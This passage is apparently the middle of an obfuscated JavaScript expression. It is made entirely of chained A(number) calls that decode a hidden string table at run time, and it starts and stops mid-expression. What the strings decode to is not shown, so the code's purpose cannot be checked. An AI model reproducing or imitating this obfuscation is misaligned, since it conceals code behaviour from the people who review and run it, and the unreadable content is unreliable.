A(19326) + A(11844) + A(22017) + A(15551) + A(29458) + A(4051) + A(28491) + A(9415) + A(31419) + A(4584) + A(8299) + A(4396) + A(17577) + A(1283) + A(13050) + A(16315) + A(21994) + A(15768) + A(23008) + A(34108) + A(20931) + A(31410) + A(7780) + A(20339)) + (A(1706) + A(23614) + A(8734) + A(3680) + A(11919) + A(21789) + A(15168) + A(889) + A(7005) + A(32275) + A(11977) + A(31798) + A(24662) + A(31710) + A(8886) + A(7140) + A(21233) + A(33320) + A(13764) + A(2027) + A(755) + A(11167) + A(2380) + A(7085) + A(9046) + A(29798) + A(4787) + A(3485) + A(32925) + A(12789) + A(26329) + A(25562) + A(15424) + A(15952) + A(13732) + A(16418) + A(32047) + A(4754) + A(13979) + A(12151) + A(9760) + A(4394) + A(25920) + A(13712) + A(19329) + A(3875) + A(29948) + A(2259) + A(16376) + A(17454) + A(19527) + A(27887) + A(34150) + A(16940) + A(5637) + A(29915) + A(24940) + A(25175) + A(29131) + A(13265) + A(26138) + A(25077) + A(7563) + A(33219) + A(18430) + A(34302) + A(17816) + A(10321) + A(8776) + A(20344) + A(6417) + A(26426) + A(14650) + A(30661) + A(5238) + A(20487) + A(5656) + A(28920) + A(22931) + A(7868) + A(5491) + A(8564) + A(21845) + A(27944) + A(11957) + A(30867) + A(32012) + A(34297) + A(12232) + A(17437) + A(29484) + A(4421) + A(7458) + A(18182) + A(34013) + A(30933) + A(2350) + A(16314) + A(7410) + A(23039)) + (A(13135) + A(26021) + A(4615) + A(14819) + A(20845) + A(28083) + A(8881) + A(8032) + A(14076) + A(29487) + A(16970) + A(3090) + A(12127) + A(12899) + A(10829) + A(496) + A(3934) + A(3814) + A(28119) + A(23765) + A(932) + A(9252) + A(17370) + A(4776) + A(30457) + A(18976) + A(1472) + A(17304) + A(25529) + A(33436) + A(23296) + A(13083) + A(26198) + A(10781) + A(32621) + A(14382) + A(27641) + A(14118) + A(30491) + A(19578) + A(21903) + A(5012) + A(5253) + A(15176) + A(21541) + A(24757) + A(6438) + A(15751) + A(7471) + A(5071) + A(30195) + A(3396) + A(23588) + A(13956) + A(15664) + A(30830) + A(17899) + A(29031) + A(21856) + A(20046) + A(7355) + A(3638) + A(9741) + A(21317) + A(30902) + A(9338) + A(28435) + A(2151) + A(15825) + A(1372) + A(33658) + A(33882) + A(12116) + A(24929) + A(15469) + A(11282) + A(19884) + A(10015) + A(3209) + A(33138) + A(19211) + A(12532) + A(22231) + A(21240) + A(13752) + A(24860) + A(22929) + A(6301) + A(21006) + A(16592) + A(4832) + A(23481) + A(1261) + A(23673) + A(19680) + A(9658) + A(5230) + A(22995) + A(11996) + A(4544)) + (A(4429) + A(17423) + A(1357) + A(1229) + A(13533) + A(32380) + A(19278) + A(7154) + A(29498) + A(27921) + A(10628) + A(18146) + A(10071) + A(9805) + A(12076) + A(2872) + A(21071) + A(22947) + A(9436) + A(12919) + A(982) + A(28075) + A(30664) + A(18303) + A(9690) + A(13277) + A(28945) + A(19629) + A(13590) + A(24227) + A(3700) + A(17406) + A(34013) + A(30933) + A(4868) + A(32695) + A(26428) + A(10363) + A(25635) + A(22446) + A(27443) + A(16926) + A(20119) + A(29326) + A(30809) + A(3584) + A(7357) + A(25380) + A(1937) + A(32295) + A(10217) + A(1890) + A(30439) + A(8899) + A(22349) + A(13870) + A(17372) + A(9967) + A(28983) + A(30830) + A(17899) + A(29031) + A(21856) + A(20046) + A(5932) + A(28621) + A(26092) + A(22753) + A(5850) + A(23354) + A(1621) + A(32485) + A(33668) + A(4404) + A(3111) + A(27014) + A(20615) + A(471) + A(30734) + A(13807) + A(14558) + A(20993) + A(33989) + A(31387) + A(4233) + A(30849) + A(15366) + A(30669) + A(25157) + A(28591) + A(27890) + A(6571) + A(31947) + A(11692) + A(8974) + A(6433) + A(17818) + A(14537) + A(9906) + A(9263)) + (A(18682) + A(32746) + A(4250) + A(14043) + A(5240) + A(22799) + A(8083) + A(14485) + A(20389) + A(10851) + A(15380) + A(20422) + A(26122) + A(32664) + A(13860) + A(15231) + A(26840) + A(13708) + A(18871) + A(27141) + A(30695) + A(26081) + A(1563) + A(19673) + A(8527) + A(5034) + A(17252) + A(19026) + A(25992) + A(18303) + A(9690) + A(13277) + A(28945) + A(19629) + A(29391) + A(29029) + A(27681) + A(14513) + A(16438) + A(5307) + A(31918) + A(6979) + A(2514) + A(25280) + A(6185) + A(31072) + A(23523) + A(25365) + A(15457) + A(20649) + A(14383) + A(19493) + A(5916) + A(9756) + A(3372) + A(22345) + A(25564) + A(14855) + A(33180) + A(778) + A(32138) + A(21055) + A(24153) + A(25109) + A(18081) + A(23020) + A(659) + A(770) + A(2016) + A(1423) + A(22581) + A(34142) + A(27073) + A(5977) + A(23698) + A(12068) + A(27018) + A(9117) + A(28478) + A(34157) + A(33239) + A(24908) + A(17604) + A(17430) + A(9591) + A(16014) + A(17986) + A(28090) + A(32583) + A(9615) + A(9504) + A(2255) + A(23754) + A(33216) + A(23602) + A(15012) + A(20002) + A(28146) + A(14899) + A(4400)) + (A(31401) + A(12220) + A(22855) + A(15611) + A(33500) + A(22214) + A(7878) + A(33560) + A(13437) + A(14054) + A(1845) + A(2871) + A(33763) + A(29730) + A(18608) + A(32827) + A(26613) + A(30090) + A(4814) + A(2539) + A(7965) + A(13912) + A(8076) + A(3365) + A(8736) + A(15461) + A(6661) + A(24520) + A(20469) + A(25644) + A(16641) + A(12912) + A(17554) + A(6914) + A(31967) + A(20838) + A(23570) + A(7134) + A(1016) + A(24625) + A(5616) + A(21924) + A(34141) + A(26710) + A(29581) + A(20228) + A(16903) + A(30688) + A(22530) + A(28650) + A(6939) + A(26328) + A(9627) + A(23569) + A(23501) + A(24955) + A(17651) + A(13203) + A(6641) + A(5615) + A(20242) + A(29185) + A(2777) + A(20588) + A(33328) + A(20981) + A(5963) + A(25317) + A(16253) + A(19132) + A(31653) + A(22233) + A(2100) + A(5962) + A(16046) + A(20128) + A(7437) + A(24103) + A(13589) + A(22320) + A(9420) + A(11191) + A(4146) + A(31196) + A(10199) + A(1465) + A(16290) + A(25487) + A(13862) + A(23137) + A(27264) + A(22244) + A(7036) + A(12673) + A(29811) + A(16166) + A(22840) + A(34321) + A(28368) + A(8788)) + (A(21330) + A(6818) + A(14662) + A(33453) + A(19147) + A(22197) + A(9765) + A(22517) + A(8775) + A(1772) + A(29697) + A(1656) + A(24045) + A(4586) + A(18414) + A(17114) + A(31634) + A(4591) + A(638) + A(16616) + A(31839) + A(25038) + A(13606) + A(23854) + A(33879) + A(27923) + A(2409) + A(18309) + A(21400) + A(1751) + A(7573) + A(26930) + A(11671) + A(13349) + A(1905) + A(1031) + A(10578) + A(15243) + A(29205) + A(30126) + A(14900) + A(34184) + A(14188) + A(12667) + A(28970) + A(6023) + A(2718) + A(30965) + A(13867) + A(17717) + A(7788) + A(34111) + A(24490) + A(28076) + A(25763) + A(31870) + A(14776) + A(580) + A(25834) + A(18245) + A(13790) + A(17838) + A(25724) + A(6663) + A(9403) + A(9594) + A(27739) + A(32216) + A(936) + A(23898) + A(22621) + A(8771) + A(4847) + A(33402) + A(9091) + A(15737) + A(29471) + A(30705) + A(11205) + A(10594) + A(17597) + A(3441) + A(6338) + A(23068) + A(17517) + A(11433) + A(17420) + A(14586) + A(33465) + A(26878) + A(30559) + A(9678) + A(30430) + A(25094) + A(11058) + A(5968) + A(28302) + A(24446) + A(4058) + A(27405)) + (A(30343) + A(1852) + A(31352) + A(2546) + A(1929) + A(12682) + A(31547) + A(30841) + A(12304) + A(28521) + A(15734) + A(32131) + A(8490) + A(30617) + A(7881) + A(15228) + A(29580) + A(18896) + A(24233) + A(5481) + A(29681) + A(2855) + A(22844) + A(18889) + A(3582) + A(9549) + A(10384) + A(19386) + A(27576) + A(30122) + A(21745) + A(26956) + A(22873) + A(7633) + A(14975) + A(20285) + A(34146) + A(19781) + A(5554) + A(13311) + A(3118) + A(12781) + A(14600) + A(4050) + A(11496) + A(27953) + A(17214) + A(17566) + A(16035) + A(28864) + A(33240) + A(21024) + A(6115) + A(1936) + A(25452) + A(30821) + A(9949) + A(28065) + A(18617) + A(25345) + A(3159) + A(30504) + A(9025) + A(20545) + A(17971) + A(21803) + A(17684) + A(23572) + A(28132) + A(17127) + A(28874) + A(30004) + A(9997) + A(9797) + A(25870) + A(2620) + A(20005) + A(10177) + A(1342) + A(11731) + A(18459) + A(1652) + A(10680) + A(30772) + A(3283) + A(29843) + A(27319) + A(18899) + A(27902) + A(22334) + A(20335) + A(7753) + A(28927) + A(29733) + A(21174) + A(11936) + A(22097) + A(16469) + A(7668) + A(16031)) + (A(18293) + A(12567) + A(33154) + A(3789) + A(31783) + A(10012) + A(416) + A(29629) + A(23630) + A(8295) + A(32033) + A(1871) + A(9958) + A(469) + A(8067) + A(17288) + A(9152) + A(8815) + A(13673) + A(13149) + A(21995) + A(13153) + A(4053) + A(26208) + A(17622) + A(3533) + A(8511) + A(1597) + A(9311) + A(16983) + A(3782) + A(11585) + A(10489) + A(15534) + A(2632) + A(26015) + A(29879) + A(33883) + A(7371) + A(7135) + A(28878) + A(15049) + A(34137) + A(33789) + A(621) + A(12238) + A(23813) + A(10910) + A(8217) + A(30338) + A(13981) + A(4296) + A(11708) + A(18356) + A(20612) + A(16330) + A(23282) + A(32467) + A(11175) + A(29170) + A(13857) + A(19030) + A(10998) + A(8865) + A(844) + A(2020) + A(6597) + A(3028) + A(34222) + A(12448) + A(19959) + A(22870) + A(14001) + A(13749) + A(9655) + A(12964) + A(23382) + A(23203) + A(16082) + A(9574) + A(33256) + A(8587) + A(18396) + A(29211) + A(21345) + A(14207) + A(14080) + A(11358) + A(26337) + A(6483) + A(21235) + A(7251) + A(23359) + A(24777) + A(9376) + A(14074) + A(13426) + A(3381) + A(12247) + A(1023)) + (A(21514) + A(2340) + A(14022) + A(9387) + A(9330) + A(15516) + A(24775) + A(22703) + A(33896) + A(17348) + A(19727) + A(11114) + A(5262) + A(20618) + A(29322) + A(2463) + A(13343) + A(13977) + A(6199) + A(32721) + A(7786) + A(5104) + A(13552) + A(27402) + A(22199) + A(27782) + A(6383) + A(32993) + A(32538) + A(9003) + A(11170) + A(27155) + A(19788) + A(31260) + A(27881) + A(3319) + A(10154) + A(9636) + A(22075) + A(17511) + A(6541) + A(7037) + A(26725) + A(10493) + A(27689) + A(9365) + A(611) + A(18561) + A(22181) + A(14854) + A(24029) + A(21093) + A(1238) + A(6490) + A(31571) + A(19371) + A(9444) + A(22777) + A(9863) + A(18676) + A(25149) + A(21796) + A(2778) + A(19160) + A(9106) + A(24741) + A(5359) + A(8890) + A(2344) + A(34235) + A(15621) + A(24659) + A(11501) + A(26169) + A(20159) + A(27005) + A(20145) + A(2573) + A(1697) + A(25383) + A(30786) + A(6632) + A(11597) + A(32558) + A(13788) + A(6244) + A(9639) + A(3866) + A(5875) + A(31519) + A(33449) + A(9736) + A(27585) + A(32166) + A(29608) + A(16145) + A(32645) + A(14883) + A(21722) + A(1865)) + (A(11297) + A(6817) + A(28687) + A(27116) + A(20218) + A(14956) + A(31924) + A(13722) + A(3957) + A(25236) + A(10552) + A(23500) + A(13262) + A(8941) + A(16992) + A(22033) + A(21456) + A(16849) + A(31720) + A(1389) + A(25964) + A(9051) + A(18142) + A(23009) + A(1520) + A(19970) + A(8211) + A(30861) + A(22663) + A(15248) + A(14826) + A(28425) + A(29365) + A(27339) + A(19835) + A(7183) + A(16079) + A(19857) + A(20144) + A(3185) + A(29504) + A(1592) + A(23779) + A(17512) + A(7393) + A(14146) + A(22078) + A(19225) + A(34007) + A(29895) + A(10794) + A(532) + A(21021) + A(5863) + A(17638) + A(9086) + A(16736) + A(2062) + A(5906) + A(3536) + A(28421) + A(19873) + A(17897) + A(20079) + A(3812) + A(9554) + A(23313) + A(6354) + A(32604) + A(34217) + A(20599) + A(10018) + A(28702) + A(19282) + A(17924) + A(20453) + A(26502) + A(12846) + A(16238) + A(13256) + A(17997) + A(28180) + A(25864) + A(12157) + A(15432) + A(26348) + A(13408) + A(5344) + A(15764) + A(21711) + A(5215) + A(25548) + A(24490) + A(28076) + A(25763) + A(31870) + A(14776) + A(580) + A(25834) + A(18245)) + (A(13790) + A(17838) + A(25724) + A(6663) + A(9403) + A(9594) + A(27739) + A(32216) + A(936) + A(23898) + A(21506) + A(25710) + A(22192) + A(20285) + A(34146) + A(19781) + A(5554) + A(13311) + A(3118) + A(12781) + A(14600) + A(4050) + A(11496) + A(27953) + A(17214) + A(17566) + A(16035) + A(28864) + A(33240) + A(21024) + A(6115) + A(24255) + A(26157) + A(24172) + A(15253) + A(9e3) + A(22098) + A(27825) + A(4483) + A(10280) + A(31279) + A(32429) + A(20839) + A(7996) + A(8035) + A(20309) + A(13318) + A(6399) + A(1271) + A(23404) + A(12197) + A(32153) + A(23262) + A(4798) + A(32952) + A(13131) + A(30701) + A(28964) + A(23611) + A(12329) + A(16162) + A(25575) + A(4456) + A(33207) + A(8658) + A(30109) + A(5036) + A(6318) + A(4633) + A(16143) + A(34246) + A(8672) + A(8819) + A(24899) + A(28206) + A(27212) + A(20398) + A(32698) + A(18521) + A(15931) + A(16005) + A(12470) + A(33140) + A(12388) + A(23104) + A(34032) + A(3694) + A(19858) + A(13044) + A(9604) + A(17991) + A(17465) + A(16391) + A(32359) + A(18068) + A(7501) + A(29574) + A(3362) + A(22487) + A(22053)) + (A(5289) + A(21159) + A(9096) + A(6807) + A(7015) + A(15035) + A(21057) + A(14801) + A(12128) + A(13128) + A(33961) + A(17344) + A(7642) + A(2213) + A(11990) + A(30818) + A(19661) + A(29012) + A(22715) + A(31389) + A(26585) + A(12591) + A(15959) + A(33822) + A(13571) + A(30198) + A(13616) + A(4272) + A(3589) + A(16380) + A(18701) + A(13308) + A(711) + A(8317) + A(30451) + A(24945) + A(25098) + A(12865) + A(12114) + A(32389) + A(14248) + A(25148) + A(26109) + A(5956) + A(28616) + A(17018) + A(15353) + A(18716) + A(13410) + A(23085) + A(6143) + A(8441) + A(29151) + A(26986) + A(21527) + A(26741) + A(8180) + A(8294) + A(7196) + A(658) + A(699) + A(2155) + A(26682) + A(15809) + A(2761) + A(22412) + A(27109) + A(10146) + A(17701) + A(19644) + A(26187) + A(21232) + A(26176) + A(1496) + A(23909) + A(31139) + A(28819) + A(14075) + A(5509) + A(21426) + A(17873) + A(14005) + A(18979) + A(29325) + A(6077) + A(13036) + A(22191) + A(15229) + A(24007) + A(13818) + A(27835) + A(29892) + A(7603) + A(5792) + A(21355) + A(4364) + A(16455) + A(15972) + A(11376) + A(14999)) + (A(25197) + A(25506) + A(1546) + A(13572) + A(22663) + A(15248) + A(14826) + A(28425) + A(29365) + A(27339) + A(19835) + A(7183) + A(16079) + A(19857) + A(20144) + A(3185) + A(29504) + A(1592) + A(23779) + A(17512) + A(7393) + A(14146) + A(22078) + A(10699) + A(22346) + A(31452) + A(4038) + A(13144) + A(17414) + A(26905) + A(16735) + A(26565) + A(1833) + A(20378) + A(4005) + A(2758) + A(13583) + A(4964) + A(34176) + A(789) + A(29375) + A(19723) + A(1192) + A(1071) + A(31083) + A(10364) + A(26156) + A(2790) + A(21319) + A(17487) + A(33474) + A(21746) + A(19157) + A(13584) + A(18112) + A(24595) + A(13881) + A(29647) + A(26333) + A(8375) + A(8729) + A(29587) + A(25914) + A(31459) + A(22847) + A(3223) + A(32573) + A(23822) + A(32438) + A(24879) + A(30375) + A(18743) + A(18551) + A(27332) + A(2264) + A(9140) + A(3086) + A(22834) + A(8557) + A(22675) + A(26744) + A(26848) + A(17670) + A(11484) + A(33287) + A(11363) + A(16428) + A(5080) + A(20549) + A(31051) + A(25119) + A(21373) + A(14695) + A(13944) + A(24979) + A(1593) + A(7697) + A(1863) + A(24061) + A(20640)) + (A(17660) + A(25583) + A(19815) + A(33941) + A(7475) + A(2299) + A(9499) + A(15742) + A(5804) + A(25658) + A(1336) + A(12072) + A(29534) + A(32822) + A(12553) + A(25280) + A(31458) + A(11648) + A(5766) + A(31644) + A(29792) + A(20899) + A(24375) + A(10525) + A(5074) + A(1514) + A(6042) + A(27228) + A(25493) + A(34142) + A(7618) + A(4304) + A(3707) + A(7591) + A(9455) + A(3304) + A(7286) + A(13213) + A(11580) + A(11801) + A(14134) + A(32338) + A(18067) + A(21062) + A(30616) + A(2212) + A(9585) + A(30622) + A(5209) + A(13230) + A(33537) + A(18548) + A(24122) + A(20720) + A(11157) + A(29002) + A(33344) + A(15319) + A(31595) + A(15069) + A(12955) + A(10197) + A(21656) + A(19805) + A(5938) + A(6800) + A(13543) + A(31404) + A(7886) + A(9209) + A(9257) + A(27521) + A(30767) + A(22599) + A(31979) + A(33420) + A(27441) + A(14266) + A(15213) + A(24818) + A(3104) + A(27605) + A(13351) + A(22633) + A(25325) + A(5552) + A(4332) + A(6089) + A(17839) + A(33030) + A(25592) + A(11078) + A(3137) + A(29009) + A(16177) + A(21273) + A(34317) + A(14577) + A(31901) + A(20310)) + (A(32371) + A(21582) + A(31473) + A(22828) + A(33160) + A(10986) + A(17672) + A(4425) + A(13872) + A(5399) + A(21114) + A(23478) + A(16209) + A(21353) + A(26416) + A(6076) + A(12779) + A(5556) + A(31861) + A(23936) + A(8708) + A(19199) + A(21769) + A(26881) + A(5897) + A(25648) + A(1515) + A(16860) + A(31541) + A(6534) + A(26831) + A(13230) + A(33537) + A(18548) + A(24122) + A(20720) + A(31335) + A(2421) + A(1239) + A(24526) + A(33838) + A(30696) + A(1965) + A(28335) + A(2132) + A(1657) + A(27636) + A(25602) + A(3827) + A(3750) + A(6942) + A(28721) + A(7100) + A(29556) + A(14292) + A(19434) + A(1979) + A(8405) + A(14960) + A(25741) + A(28443) + A(1205) + A(29460) + A(28798) + A(24286) + A(1206) + A(31828) + A(11506) + A(20112) + A(30411) + A(16373) + A(14959) + A(15044) + A(22573) + A(5996) + A(27115) + A(7532) + A(28052) + A(15693) + A(23202) + A(18006) + A(16812) + A(4765) + A(19258) + A(15757) + A(3385) + A(12419) + A(22769) + A(10990) + A(27247) + A(24197) + A(1330) + A(7577) + A(20726) + A(5566) + A(8831) + A(11442) + A(1896) + A(4091) + A(1062)) + (A(9850) + A(4890) + A(15942) + A(24219) + A(2108) + A(18061) + A(3503) + A(6457) + A(19553) + A(2945) + A(7106) + A(15755) + A(33243) + A(24433) + A(33117) + A(8363) + A(19768) + A(32382) + A(18590) + A(23714) + A(9680) + A(34258) + A(22755) + A(27135) + A(16369) + A(3478) + A(16281) + A(28990) + A(31117) + A(2150) + A(8311) + A(7071) + A(32161) + A(7659) + A(856) + A(16394) + A(19092) + A(26498) + A(14085) + A(5447) + A(9483) + A(13692) + A(33351) + A(10058) + A(11269) + A(27743) + A(25998) + A(27085) + A(18709) + A(30853) + A(8701) + A(1627) + A(12015) + A(32067) + A(9394) + A(31905) + A(1276) + A(16587) + A(29773) + A(12045) + A(11781) + A(11908) + A(20002) + A(28146) + A(14899) + A(4400) + A(31401) + A(12220) + A(22855) + A(15611) + A(11927) + A(10559) + A(6813) + A(32386) + A(13966) + A(13516) + A(18851) + A(33917) + A(20853) + A(32247) + A(8675) + A(11865) + A(15139) + A(8852) + A(9519) + A(25744) + A(12813) + A(28138) + A(20907) + A(33575) + A(12016) + A(33156) + A(6564) + A(27257) + A(15044) + A(22573) + A(5996) + A(27115) + A(7532) + A(963)) + (A(1953) + A(1062) + A(9850) + A(4890) + A(15942) + A(24219) + A(2108) + A(18061) + A(3503) + A(6457) + A(19553) + A(2945) + A(21374) + A(6145) + A(33243) + A(24433) + A(33117) + A(8363) + A(19768) + A(32382) + A(11546) + A(23714) + A(9680) + A(34258) + A(22755) + A(27135) + A(16369) + A(3478) + A(16281) + A(28990) + A(31117) + A(2150) + A(31845) + A(24676) + A(9061) + A(29755) + A(2642) + A(13053) + A(24101) + A(23919) + A(3439) + A(17906) + A(29975) + A(21212) + A(24904) + A(28875) + A(18501) + A(21383) + A(7396) + A(3733) + A(16662) + A(4287) + A(1446) + A(3633) + A(17692) + A(18524) + A(3517) + A(1225) + A(14228) + A(30305) + A(29503) + A(29173) + A(24949) + A(10788) + A(855) + A(23126) + A(11719) + A(17410) + A(14070) + A(32290) + A(18481) + A(9994) + A(26080) + A(25042) + A(9584) + A(33033) + A(11839) + A(22417) + A(11392) + A(8915) + A(17253) + A(28538) + A(14891) + A(6479) + A(26613) + A(30090) + A(4814) + A(2539) + A(7965) + A(13912) + A(8076) + A(34096) + A(11868) + A(11562) + A(11375) + A(17260) + A(14244) + A(30266) + A(24623) + A(15853)) + (A(21433) + A(1382) + A(13642) + A(34070) + A(20598) + A(30110) + A(33233) + A(15043) + A(11744) + A(28327) + A(15766) + A(34389) + A(3525) + A(32816) + A(18358) + A(23543) + A(7943) + A(13350) + A(15428) + A(939) + A(18187) + A(13750) + A(9886) + A(19260) + A(6945) + A(19606) + A(18202) + A(20546) + A(12565) + A(17996) + A(16563) + A(12554) + A(33365) + A(9438) + A(22e3) + A(24226) + A(5310) + A(32427) + A(32274) + A(18137) + A(5383) + A(33374) + A(20478) + A(2972) + A(10997) + A(11811) + A(32772) + A(12932) + A(13651) + A(23264) + A(8115) + A(1439) + A(15344) + A(10376) + A(29014) + A(14093) + A(29779) + A(21107) + A(27087) + A(14054) + A(1845) + A(32735) + A(6380) + A(25134) + A(30906) + A(22213) + A(8694) + A(30732) + A(19632) + A(18511) + A(12904) + A(17409) + A(21694) + A(16151) + A(10152) + A(23022) + A(28275) + A(33515) + A(25031) + A(19836) + A(5574) + A(26617) + A(29330) + A(18490) + A(8640) + A(23717) + A(7528) + A(3315) + A(5882) + A(17644) + A(3261) + A(18713) + A(25333) + A(12469) + A(26933) + A(14757) + A(19722) + A(23099) + A(6054) + A(3606)) + (A(16986) + A(21633) + A(4481) + A(30027) + A(11822) + A(12182) + A(27340) + A(1786) + A(31596) + A(29639) + A(12969) + A(18752) + A(5820) + A(14471) + A(32637) + A(10421) + A(6922) + A(7770) + A(27526) + A(31035) + A(20355) + A(30405) + A(15213) + A(24818) + A(3104) + A(27605) + A(13351) + A(22633) + A(25325) + A(5552) + A(4332) + A(6089) + A(32642) + A(11228) + A(16617) + A(18848) + A(22476) + A(1607) + A(29722) + A(33345) + A(14511) + A(5447) + A(9483) + A(13692) + A(33351) + A(10058) + A(11269) + A(27743) + A(25998) + A(27085) + A(18709) + A(30853) + A(29087) + A(28768) + A(2627) + A(14151) + A(12224) + A(34073) + A(13452) + A(23317) + A(9674) + A(13508) + A(29593) + A(27975) + A(14422) + A(25010) + A(18563) + A(2571) + A(16892) + A(8885) + A(24621) + A(29675) + A(34255) + A(8978) + A(19604) + A(11222) + A(21470) + A(9493) + A(597) + A(33978) + A(4549) + A(21309) + A(20492) + A(10662) + A(16291) + A(26589) + A(29206) + A(33438) + A(16062) + A(25095) + A(27424) + A(20180) + A(21695) + A(8607) + A(20694) + A(6385) + A(25470) + A(9615) + A(9504) + A(19846)) + (A(24057) + A(802) + A(29778) + A(31932) + A(14049) + A(14733) + A(8860) + A(30366) + A(21548) + A(1095) + A(12724) + A(13475) + A(12411) + A(16222) + A(13540) + A(32083) + A(7252) + A(8123) + A(25272) + A(8951) + A(27007) + A(16951) + A(10159) + A(18880) + A(18641) + A(11478) + A(7672) + A(8934) + A(23774) + A(15415) + A(17144) + A(34366) + A(14734) + A(6161) + A(18519) + A(2435) + A(30614) + A(2043) + A(6298) + A(16685) + A(22576) + A(3601) + A(4023) + A(12494) + A(14342) + A(10925) + A(9151) + A(16036) + A(11468) + A(7020) + A(22733) + A(14718) + A(12422) + A(21636) + A(15574) + A(19419) + A(12990) + A(5244) + A(25630) + A(25716) + A(6750) + A(29013) + A(26285) + A(1490) + A(20061) + A(11425) + A(9372) + A(13785) + A(7544) + A(22881) + A(28797) + A(7467) + A(32052) + A(17669) + A(7876) + A(6852) + A(24586) + A(29411) + A(470) + A(26471) + A(17296) + A(20530) + A(27216) + A(27724) + A(15301) + A(28044) + A(1746) + A(13403) + A(6943) + A(9988) + A(13447) + A(27234) + A(18788) + A(9778) + A(10051) + A(33545) + A(6584) + A(14935) + A(10041) + A(14039)) + (A(2517) + A(2667) + A(10569) + A(2880) + A(33834) + A(4356) + A(25955) + A(12276) + A(9725) + A(23249) + A(7619) + A(11007) + A(7068) + A(6686) + A(32826) + A(16711) + A(8684) + A(22798) + A(26243) + A(7281) + A(19052) + A(26780) + A(6622) + A(26347) + A(11462) + A(22705) + A(21590) + A(12851) + A(11577) + A(11169) + A(24732) + A(30304) + A(23350) + A(8772) + A(14504) + A(21220) + A(17877) + A(13281) + A(28220) + A(4129) + A(2014) + A(15626) + A(5504) + A(17570) + A(1718) + A(9696) + A(16066) + A(30317) + A(768) + A(12822) + A(12661) + A(2575) + A(19850) + A(29726) + A(8106) + A(18349) + A(9747) + A(32019) + A(2649) + A(32999) + A(31200) + A(32941) + A(21932) + A(28901) + A(30708) + A(30288) + A(1598) + A(31626) + A(15644) + A(19406) + A(12722) + A(23130) + A(8777) + A(31984) + A(25114) + A(19408) + A(33108) + A(21120) + A(32456) + A(33212) + A(21445) + A(32914) + A(14688) + A(8641) + A(7517) + A(24960) + A(5068) + A(28618) + A(17784) + A(19631) + A(18764) + A(20825) + A(12444) + A(12946) + A(30503) + A(5143) + A(15025) + A(5094) + A(1464) + A(4476)) + (A(12521) + A(31936) + A(10977) + A(25677) + A(32124) + A(20345) + A(1537) + A(846) + A(31564) + A(24609) + A(23471) + A(19878) + A(31095) + A(30315) + A(16320) + A(30246) + A(27760) + A(17001) + A(31538) + A(14055) + A(21320) + A(22683) + A(19246) + A(11088) + A(21395) + A(13438) + A(25748) + A(27261) + A(15566) + A(28131) + A(14912) + A(14340) + A(2343) + A(19878) + A(31095) + A(30315) + A(16320) + A(30246) + A(27760) + A(17001) + A(31538) + A(14055) + A(21320) + A(22683) + A(19246) + A(11088) + A(21395) + A(13438) + A(25748) + A(27261) + A(15566) + A(28131) + A(12274) + A(31502) + A(2343) + A(19878) + A(31095) + A(30315) + A(16320) + A(30246) + A(27760) + A(17001) + A(31538) + A(14055) + A(21320) + A(22683) + A(19246) + A(11088) + A(21395) + A(13438) + A(25748) + A(27261) + A(15566) + A(28131) + A(10341) + A(28677) + A(26623) + A(26989) + A(6406) + A(25851) + A(24642) + A(22728) + A(15822) + A(12576) + A(4351) + A(22600) + A(9836) + A(34403) + A(9520) + A(11553) + A(11615) + A(7480) + A(13935) + A(12216) + A(22395) + A(1590) + A(29396) + A(31381) + A(2716) + A(31125)) + (A(6177) + A(13904) + A(11239) + A(8669) + A(3600) + A(4261) + A(24421) + A(31760) + A(27674) + A(26155) + A(17823) + A(29650) + A(31888) + A(6628) + A(739) + A(29720) + A(1664) + A(31817) + A(26646) + A(23639) + A(25560) + A(3640) + A(23833) + A(19441) + A(33881) + A(22876) + A(25941) + A(22952) + A(20772) + A(19545) + A(7386) + A(22274) + A(15556) + A(9445) + A(25641) + A(30725) + A(30808) + A(15781) + A(26632) + A(33143) + A(4431) + A(8074) + A(23035) + A(2193) + A(12943) + A(29075) + A(31219) + A(7970) + A(30699) + A(18049) + A(27783) + A(31558) + A(20567) + A(2534) + A(21200) + A(18111) + A(14158) + A(19504) + A(32978) + A(34126) + A(13522) + A(12138) + A(10120) + A(28624) + A(15216) + A(1991) + A(14955) + A(15084) + A(27418) + A(5677) + A(17093) + A(6868) + A(21824) + A(411) + A(14524) + A(30854) + A(3450) + A(7031) + A(9969) + A(22967) + A(19222) + A(28603) + A(2227) + A(21020) + A(12122) + A(5442) + A(13934) + A(32764) + A(31733) + A(11295) + A(20429) + A(31734) + A(6243) + A(7817) + A(7392) + A(31113) + A(29113) + A(15072) + A(3434) + A(16059)) + (A(2036) + A(5668) + A(4003) + A(21054) + A(31270) + A(27287) + A(26898) + A(3800) + A(7813) + A(5138) + A(28094) + A(30826) + A(12697) + A(21966) + A(23994) + A(31922) + A(30420) + A(21724) + A(32591) + A(33702) + A(19210) + A(5396) + A(12150) + A(9885) + A(31484) + A(27024) + A(27349) + A(28681) + A(16148) + A(20624) + A(17257) + A(10025) + A(5397) + A(32408) + A(18902) + A(18821) + A(23175) + A(2904) + A(11352) + A(15594) + A(16034) + A(28586) + A(30335) + A(31747) + A(22154) + A(3412) + A(15930) + A(16615) + A(32745) + A(26343) + A(22700) + A(28908) + A(23751) + A(30423) + A(30663) + A(25003) + A(18423) + A(6899) + A(11676) + A(14009) + A(31324) + A(26551) + A(21874) + A(32074) + A(19064) + A(14190) + A(563) + A(18797) + A(24942) + A(1024) + A(7779) + A(23661) + A(29929) + A(26899) + A(12727) + A(31441) + A(9616) + A(22914) + A(24854) + A(2322) + A(7108) + A(31831) + A(7859) + A(8824) + A(2720) + A(3158) + A(21413) + A(29657) + A(10795) + A(33144) + A(1310) + A(20569) + A(21109) + A(29237) + A(17247) + A(1114) + A(32888) + A(4366) + A(15256) + A(11581)) + (A(11054) + A(3131) + A(3502) + A(15258) + A(2013) + A(32948) + A(31965) + A(24222) + A(21091) + A(7901) + A(30709) + A(33859) + A(27988) + A(23148) + A(31909) + A(13938) + A(13090) + A(18694) + A(2665) + A(8090) + A(18879) + A(2751) + A(32437) + A(10088) + A(33039) + A(7552) + A(14591) + A(12731) + A(21913) + A(4045) + A(18798) + A(29191) + A(25782) + A(30171) + A(19764) + A(16042) + A(3253) + A(28251) + A(33867) + A(4182) + A(17690) + A(13554) + A(22178) + A(1760) + A(13786) + A(4062) + A(24924) + A(12251) + A(34039) + A(10547) + A(24838) + A(7053) + A(31325) + A(23349) + A(24085) + A(19711) + A(26151) + A(7395) + A(405) + A(18908) + A(33108) + A(17995) + A(29008) + A(18531) + A(9205) + A(7110) + A(7415) + A(11854) + A(1440) + A(29702) + A(28778) + A(11365) + A(12031) + 